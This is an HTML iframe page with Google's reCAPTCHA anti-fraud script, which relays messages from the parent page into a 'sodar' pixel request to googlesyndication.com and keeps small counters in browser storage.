<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fxNEIi3gKfiPxtoupIuzpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769963625490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>